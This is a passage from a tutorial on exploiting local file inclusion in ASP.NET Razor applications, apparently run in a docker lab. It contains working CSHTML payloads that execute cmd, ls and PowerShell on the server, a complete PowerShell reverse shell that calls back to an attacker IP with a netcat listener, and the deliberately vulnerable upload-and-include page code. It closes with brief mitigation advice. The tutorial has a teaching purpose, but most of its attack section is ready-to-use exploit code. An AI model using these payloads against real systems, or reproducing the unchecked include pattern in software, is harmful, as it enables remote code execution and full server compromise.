
List directory
Now let’s go one step further and try to execute shell commands.
For this you can use the following code:
type WinLfiPayload.cshtml@using System.Diagnostics
@{
var proc = new Process
{
StartInfo = new System.Diagnostics.ProcessStartInfo
{
FileName = "cmd.exe",
Arguments = "/c dir",
UseShellExecute = false,
RedirectStandardOutput = true,
CreateNoWindow = true
}
};
proc.Start();
string line = "";
while (!proc.StandardOutput.EndOfStream)
{
line = line + proc.StandardOutput.ReadLine() + "<br>";
}
ViewData["Cmdout"] = line;
}
@Html.Raw(@ViewData["Cmdout"])
If you look at the lines with
FileName = "cmd.exe",
Arguments = "/c dir",
you see that this CSHTML-File will execute a Windows Command:
cmd.exe /c dir
Result:
If you have a Linux Server running dotnet you can change this code for example to the Linux equivalent:
ls
Then the code would look like:
cat LinuxLfiPayload.cshtml@using System.Diagnostics
@{
var proc = new Process
{
StartInfo = new System.Diagnostics.ProcessStartInfo
{
FileName = "ls",
Arguments = "",
UseShellExecute = false,
RedirectStandardOutput = true,
CreateNoWindow = true
}
};
proc.Start();
string line = "";
while (!proc.StandardOutput.EndOfStream)
{
line = line + proc.StandardOutput.ReadLine() + "<br>";
}
ViewData["Cmdout"] = line;
}
@Html.Raw(@ViewData["Cmdout"])
Powershell version
Now let’s try to see if we have powershell on the system.
We use the command:
powershell get-hostSo the code will be:
type CheckPowerShell.cshtml
@using System.Diagnostics
@{

    var proc = new Process
    {
        StartInfo = new System.Diagnostics.ProcessStartInfo
        {
            FileName = "powershell",
            Arguments = "get-host",
            UseShellExecute = false,
            RedirectStandardOutput = true,
            CreateNoWindow = true
        }
    };

    proc.Start();
    string line = "";
    while (!proc.StandardOutput.EndOfStream)
    {
        line = line + proc.StandardOutput.ReadLine() + "<br>";
    }
    ViewData["Cmdout"] = line;
}

@Html.Raw(@ViewData["Cmdout"])
The output is:

Splendid! This means we can execute powershell commands on the victim server.

Remote code execution
Now we use Arguments to run a Powershell Command to setup a reverse shell.
First we go into our attacker machine. Therefore we have to get the docker id using
docker ps -aThen we use this id to go into our attacker server:
docker exec -ti <containerid_attackerserver> powershellHere we check our ip
ipconfig, set up a netcat listener
nc -nlvp 4444and create a file in which we include our attacker ip in the reverse shell code (this code was used from Week of PowerShell Shells - Announcement and Day 1)
RevShell.cshtml@using System.Diagnostics
@{
var proc = new Process
{
StartInfo = new System.Diagnostics.ProcessStartInfo
{
FileName = "cmd.exe",
Arguments = @"/c powershell.exe -nop ""$client = New-Object System.Net.Sockets.TCPClient('172.20.232.246',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..255|%{0};while(($i = $stream. Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()""",
UseShellExecute = false,
RedirectStandardOutput = true,
CreateNoWindow = true
}
};
proc.Start();
string line = "";
while (!proc.StandardOutput.EndOfStream)
{
line = line + proc.StandardOutput.ReadLine() + "<br>";
}
ViewData["Cmdout"] = line;
}
@Html.Raw(@ViewData["Cmdout"])
If we upload this file, and call http://<ip-docker-container>:8080/?test=RevShell.cshtml we get a reverse shell:
Faulty code
The faulty code in ASP / Razor looks like this:
Index.cshtml@page
@model IndexModel
@if (HttpContext.Request.Query["test"] != default(Microsoft.AspNetCore.Http.IQueryCollection))
{
@Html.Partial(HttpContext.Request.Query["test"])
}
<h2>ASP.NET LFI Payload Tester</h2>
<form method="post" enctype="multipart/form-data">
<input type="file" asp-for="Upload" />
<input type="submit" />
</form>
Index.cshtml.csusing System;
using System.Collections.Generic;
using System.Linq;
using System.Threading.Tasks;
using Microsoft.AspNetCore.Mvc;
using Microsoft.AspNetCore.Mvc.RazorPages;
using Microsoft.AspNetCore.Hosting;
using Microsoft.AspNetCore.Http;
using System.IO;
namespace Test.Pages
{
public class IndexModel : PageModel
{
public void OnGet()
{
}
private IHostingEnvironment _environment;
public IndexModel(IHostingEnvironment environment)
{
_environment = environment;
}
[BindProperty]
public IFormFile Upload { get; set; }
public async Task OnPostAsync()
{
var file = Path.Combine(_environment.ContentRootPath, "Pages", Upload.FileName);
using (var fileStream = new FileStream(file, FileMode.Create))
{
await Upload.CopyToAsync(fileStream);
}
}
}
}
Mitigation
There are different methods to find LFI/RFI vulnerabilities.
You can use Black- and White-Box-Testing:

Blackbox-Testing

To find at least the lfi vulnerabilities which allow file path traversal you can use OWASP ZAP
Whitebox-Testing
Try to find certain strings in your code that contain a) code files are included and b) the user can determine the names of the files himself at the same time
For admins
Try to harden the server settings from the beginning and only open them when needed. Keyword here [Secure by Default] (https://en.wikipedia.org/wiki/Secure_by_default).
In PHP for example let allow_url_fopen and allow_url_include set to Off in php.ini configuration file.
For developers
As a developer, you should only allow the client to have the files that are intended for it. Never try to soften that. Do not allow client control what files to load.
Furthermore, use metrics to select libraries, frameworks and programming languages. And then keep them up-to-date.
Summary
Local file inclusion and in particular remote file inclusion are dangerous security vulnerabilities that may allow an attacker direct access to the system.
In this article I described what LFI/RFI is and how to use it.
Finally, I showed you how to find these gaps in your own projects.
Further Information
A description how to test can be found at OWASP:
A good introduction in the realm of PHP:
As well as, for those who understand German: